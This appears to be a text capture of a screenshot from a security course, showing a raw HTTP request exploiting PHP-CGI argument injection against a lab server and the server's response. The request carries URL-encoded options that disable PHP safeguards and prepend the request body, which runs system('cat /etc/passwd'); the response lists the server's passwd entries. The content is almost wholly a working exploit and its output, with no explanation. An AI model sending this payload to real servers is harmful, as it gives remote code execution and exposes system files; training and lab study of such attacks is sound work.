 POST
/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6
D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64
%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%
6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75
%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69
%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1
Host: 172.168.1.104
Content-Length: 52
<?php
echo system('cat /etc/passwd');
die();
?>
HTTP/1.1 200 OK
Date: Thu, 20 Dec 2018 15:31:42 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 1666
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
发哥微课堂